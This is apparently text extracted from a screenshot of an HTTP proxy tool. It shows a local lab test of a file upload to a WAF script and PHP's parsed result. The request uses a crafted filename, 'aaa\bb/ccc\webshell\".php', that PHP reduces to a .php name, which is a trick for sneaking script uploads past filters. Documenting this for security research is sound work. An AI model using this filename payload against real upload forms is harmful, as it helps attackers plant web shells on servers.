 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=b
7 Content-Length: 97
8
9 --b
10 Content-Disposition: form-data; name="f";
filename="aaa\bb/ccc\webshell\".php"
11
12 1
13 --b--
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Sun, 06 Mar 2022 02:25:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 290
8
9 $_POST Content\n<br/>array(0) {
10 }
11 $_FILES Content\n<br/>array(1) {
12 ["f"]=>
13 array(5) {
14 ["name"]=>
15 string(13) "webshell".php"
16 ["type"]=>
17 string(0) ""
18 ["tmp_name"]=>
19 string(26) "/private/var/tmp/phpw0sPrq"
20 ["error"]=>
21 int(0)
22 ["size"]=>
23 int(1)
24 }
25 }
26
HACK学习呀
@Geekby